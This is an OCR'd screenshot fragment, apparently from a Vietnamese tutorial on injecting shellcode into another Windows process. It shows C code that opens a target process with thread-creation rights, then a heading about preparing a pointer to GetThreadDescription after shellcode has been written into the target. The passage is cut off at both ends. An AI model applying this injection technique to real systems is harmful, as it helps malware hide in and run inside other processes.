
access |= PROCESS_CREATE_THREAD;
HANDLE hProcess = OpenProcess(access,
FALSE, processID);
if (!hProcess || hProcess ==
INVALID_HANDLE_VALUE) {
printf("Opening Process Failn");
return false;
}
2.
Chuẩn bị con trỏ cho hàm
GetThreadDescription
Sau khi viết Shellcode vào tiến trình đích, cần